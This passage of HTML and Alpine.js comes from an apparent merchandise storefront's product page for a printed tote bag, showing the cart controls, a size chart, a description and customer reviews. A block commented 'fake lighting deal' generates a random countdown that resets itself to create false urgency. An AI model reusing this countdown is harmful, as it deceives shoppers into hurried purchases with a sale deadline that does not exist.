                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://metallica-merch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Totes deluxe. Sturdy and stylish with a vivid double-sided print</li>
<li>Available in three sizes: check the size chart to find the right one for you</li>
<li>Durable 100% polyester shell</li>
<li>Super strong cotton shoulder straps are 1" (2.5cm) wide and 21" (68cm) long for Small bags, 28" (71 cm) long for Medium bags, and 29" (74 cm) long for Large bags</li>
<li>Bright, long-lasting, double-sided design, sublimation printed for you when you order</li>
<li>Gentle machine wash</li>
<li>Looking for something more lightweight? Try the Cotton Tote Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">METASKU-24976</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://metallica-merch.com/collections/metallica-drawstring-bag">Metallica Drawstring Bag</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Easton   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s exactly what I wanted and works perfectly. The quality is top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emma   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Practical and versatile, ideal for everyday use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I love it, so handy and convenient!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
